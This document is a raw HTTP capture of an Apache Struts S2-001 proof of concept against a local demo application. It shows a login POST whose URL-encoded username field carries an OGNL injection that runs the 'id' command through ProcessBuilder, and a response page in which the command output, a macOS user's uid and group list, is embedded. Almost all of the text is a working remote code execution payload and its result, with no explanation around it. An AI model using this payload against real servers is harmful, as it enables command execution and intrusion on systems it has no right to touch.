 POST /s2vuls_war_exploded/login.action HTTP/1.1
Host: localhost:8008
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:8008/s2vuls_war_exploded/login.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 514
Cookie: JSESSIONID=66D1BEFDD664A9EDE417474F94BF5633
Connection: close
Upgrade-Insecure-Requests: 1
username=%25%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.Str
ing%5B%5D%7B%22id%22%7D)).redirectErrorStream(true).start()%2C%23b%3D%23a
.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3
Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d
.read(%23e)%2C%23f%3D%23context.get(%22com.opensymphony.xwork2.dispatcher
.HttpServletResponse%22)%2C%23f.getWriter().println(new%20java.lang.Strin
g(%23e))%2C%23f.getWriter().flush()%2C%23f.getWriter().close()%7D&passwor
d=1
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Tue, 29 Oct 2019 11:34:52 GMT
Connection: close
Content-Length: 50532
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
    <title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://cwiki.apache.org/confluence/display/WW/S2
-001">https://cwiki.apache.org/confluence/display/WW/S2
-001</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/s2vuls_war_exploded/login.action"
method="post">
<table class="wwFormTable">uid=501(mengchen)
gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_apps
erverusr),80(admin),81(_appserveradm),98(_lpadmin),501(
access_bpf),702(com.apple.sharepoint.group.2),701(com.a
pple.sharepoint.group.1),33(_appstore),100(_lpoperator)
,204(_developer),250(_analyticsusers),395(com.apple.acc
ess_ftp),398(com.apple.access_screensharing),399(com.ap
ple.access_ssh),400(com.apple.access_remote_ae)